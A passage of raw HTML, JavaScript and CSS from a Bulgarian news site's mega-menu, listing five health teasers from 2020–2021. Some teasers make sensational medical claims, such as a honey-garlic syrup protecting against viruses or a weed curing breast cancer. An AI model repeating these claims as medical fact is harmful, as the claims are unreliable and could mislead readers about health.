block_tdi_72_d80.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_d80","tdc_css_class_style":"tdi_72_d80_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_d80"}';
block_tdi_72_d80.td_column_number = "3";
block_tdi_72_d80.block_type = "tdb_header_mega_menu";
block_tdi_72_d80.post_count = "5";
block_tdi_72_d80.found_posts = "1723";
block_tdi_72_d80.header_color = "";
block_tdi_72_d80.ajax_pagination_infinite_stop = "";
block_tdi_72_d80.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_d80);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_d80 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_d80" data-td_block_id="tdi_72_d80"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_d80" data-td_block_id="tdi_72_d80"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_d30 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_d30" >
<style>
/* custom css */
.tdi_73_d30 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_d30 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_d30 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_d30 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_d30:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_d30:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_d30.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_d30.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_d30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_d30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_d30 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_d30 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_d30 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_d30 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_d30 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_d30 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_d30 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_d30 .td-module-meta-info,
				.ie11 .tdi_73_d30 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_d30 .td-post-vid-time{
					display: block;
				}.tdi_73_d30 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_d30 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_d30 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_d30 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_d30 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_d30 .entry-review-stars{
					display: inline-block;
				}.tdi_73_d30 .td-icon-star,
                .tdi_73_d30 .td-icon-star-empty,
                .tdi_73_d30 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_d30 .td-module-comments{
					display: none;
				}.tdi_73_d30 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_d30:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_d30 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_d30 .td-post-category:hover{
					color: #000000;
				}.tdi_73_d30 .td-module-title a{
					color: #051d2d;
				}.tdi_73_d30 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_d30 .td-post-author-name a{
					color: #666666;
				}.tdi_73_d30 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_d30.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_d30 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_d30 .td-editor-date,
				.tdi_73_d30 .td-editor-date .td-post-author-name,
				.tdi_73_d30 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_d30 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_d30 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_d30 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_d30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_d30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_d30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_d30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_d30 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_d30 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_d30 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_d30 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_d30 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_d30 .block-mega-child-cats a{
